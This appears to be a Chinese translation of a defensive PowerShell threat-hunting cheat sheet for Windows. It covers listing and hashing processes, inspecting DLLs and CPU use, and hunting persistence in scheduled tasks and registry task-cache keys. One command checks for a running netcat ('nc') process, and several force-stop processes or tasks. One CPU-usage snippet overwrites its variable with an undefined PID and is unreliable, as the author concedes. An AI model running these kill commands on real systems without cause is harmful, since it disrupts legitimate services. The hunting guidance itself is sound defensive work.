
```
gwmi win32_process |
Select Name,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort Name -unique -descending | Sort Owner | ft -wrap -autosize
```

### 获取特定进程的完整路径二进制文件信息
```
gwmi win32_process |
Select Name,ProcessID,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort name | ft -wrap -autosize | out-string
```

### 获取特定进程信息
```
get-process -name "nc" | ft Name, Id, Path,StartTime,Includeusername -autosize
```

### 判断特定进程是否正在运行
```
$process = "memes";
if (ps | where-object ProcessName -Match "$process") {Write-Host "$process successfully installed on " -NoNewline ; hostname} else {write-host "$process absent from " -NoNewline ; hostname}
```
示例:进程不存在
示例:进程存在


### 获取进程哈希值
这有助于识别恶意进程。如果需要其他哈希算法,只需在 `-Algorithm` 后修改即可,例如 `sha256`。
```
foreach ($proc in Get-Process | select path -Unique){try
{ Get-FileHash $proc.path -Algorithm sha256 -ErrorAction stop |
ft hash, path -autosize -HideTableHeaders | out-string -width 800 }catch{}}
```

### 显示进程加载的所有 DLL
```
get-process -name "memestask" -module
```

或者使用 `|fl` 可以获得更详细的 DLL 信息。
### 识别进程 CPU 使用率
```
(Get-Process -name "googleupdate").CPU | fl
```

我对此命令的结果不太确定,但它应该能显示 CPU 使用率。我需要进一步研究。

```
$ProcessName = "symon" ;
$ProcessName = (Get-Process -Id $ProcessPID).Name;
$CpuCores = (Get-WMIObject Win32_ComputerSystem).NumberOfLogicalProcessors;
$Samples = (Get-Counter "\Process($Processname*)\% Processor Time").CounterSamples;
$Samples | Select `InstanceName,@{Name="CPU %";Expression={[Decimal]::Round(($_.CookedValue / $CpuCores), 2)}}
```

### 按 CPU 使用率升序排序
目前显示 CPU 使用率较低的进程——这对于发现恶意进程很有用,因为恶意进程通常不会像 Chrome 那样占用大量 CPU。但可以将第一行改为 `Sort CPU -descending` 以查看 CPU 使用率最高的进程。
```
gps | Sort CPU |
Select -Property ProcessName, CPU, ID, StartTime |
ft -autosize -wrap | out-string -width 800
```
### 终止进程
```
Get-Process -Name "memeprocess" | Stop-Process -Force -Confirm:$false -verbose
```

### 进程树
可以下载 [PsList 工具](https://docs.microsoft.com/en-us/sysinternals/downloads/pslist)。
使用 `-t` 参数生成父进程-子进程树。
## 周期性任务查询
章节内容
+ [获取计划任务](#get-scheduled-tasks)
- [获取特定 schtask](#get-a-specific-schtask)
- [查找任务执行的命令](#to-find-the-commands-a-task-is-running)
- [停止任务](#to-stop-the-task)
- [所有 schtask 位置](#all-schtask-locations)
- [通过注册表隐蔽的 schtask](#Sneaky-Schtasks-via-the-Registry)
+ [显示启动时运行的程序](#show-what-programs-run-at-startup)
- [登录时运行的程序](#programs-at-login)
- [PowerShell 启动时运行的程序](#programs-at-powershell)
+ [窃取链接](#stolen-links)
+ [计划任务](#scheduled-jobs)
- [查找计划任务](#find-out-what-scheduled-jobs-are-on-the-machine)
- [获取任务详情](#get-detail-behind-scheduled-jobs)
- [停止任务](#kill-job)
+ [WMI 持久化](#hunt-wmi-persistence)
- [移除它](#removing-it)
- [CIM 注释](#a-note-on-cim)
+ [运行键](#Run-Keys)
- [什么是运行键](#what-are-run-keys)
- [查找恶意运行键](#Finding-Run-Evil)
- [移除恶意运行键](#removing-run-evil)
- [其他恶意运行位置](#other-malicious-run-locations)
- [运行键执行证据](#Evidence-of-Run-Key-Execution)
+ [屏幕保护程序持久化](#Screensaver-Persistence)
+ [查询组策略](#Query-Group-Policy)
- [查询 GPO 脚本](#query-gpo-scripts)
+ [Autoruns](#autoruns)

### 获取计划任务
识别命令背后的用户。非常适合发现伪装名称或模仿进程名的恶意 schtasks。
```
schtasks /query /FO CSV /v | convertfrom-csv |
where { $_.TaskName -ne "TaskName" } |
select "TaskName","Run As User", Author, "Task to Run"|
fl | out-string
```

#### 获取特定 schtask
```
Get-ScheduledTask -Taskname "wifi*" | fl *
```

#### 查找任务执行的命令
一个简洁的单行命令,用于查找常规任务实际执行的内容。
```
$task = Get-ScheduledTask | where TaskName -EQ "meme task";
$task.Actions
```

另外,一个命令可以获取 schtask 的详细信息,需要提供任务路径。包含多个任务路径的任务可能会在此处抛出错误。
```
$task = "CacheTask";
get-scheduledtask -taskpath (Get-ScheduledTask -Taskname "$task").taskpath | Export-ScheduledTask
#this isn't the way the microsoft docs advise.
##But I prefer this, as it means I don't need to go and get the taskpath when I already know the taskname
```
#### 停止任务
```
Get-ScheduledTask "memetask" | Stop-ScheduledTask -Force -Confirm:$false -verbose
```
#### 所有 schtask 位置
这里存在大量重叠,但为了全面起见仍需检查。
```
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks
C:\Windows\System32\Tasks
C:\Windows\Tasks
C:\windows\SysWOW64\Tasks\
```
你可以对比上述结果与 `C:\Windows` 目录中的任务,查找那些缺失但存在于注册表中的任务。
```
# 来自我的同事 Anthony Smith - https://www.linkedin.com/in/anthony-c-smith/
$Reg=(Get-ItemProperty -path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\tree\*").PsChildName
$XMLs = (ls C:\windows\System32\Tasks\).Name
Compare-Object $Reg $XMLs
```

